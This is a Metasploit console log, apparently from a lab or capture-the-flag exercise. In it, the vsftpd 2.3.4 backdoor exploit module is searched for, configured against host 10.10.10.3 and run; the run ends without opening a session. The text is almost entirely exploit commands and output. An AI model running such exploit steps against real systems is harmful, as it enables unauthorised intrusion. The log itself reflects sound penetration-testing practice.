 msf5 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
4 exploit/unix/http/zivif_ipcheck_exec 2017-09-01 excellent Yes Zivif Camera iptest.cgi Blind Remote Command Execution
Interact with a module by name or index, for example use 4 or use exploit/unix/http/zivif_ipcheck_exec
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >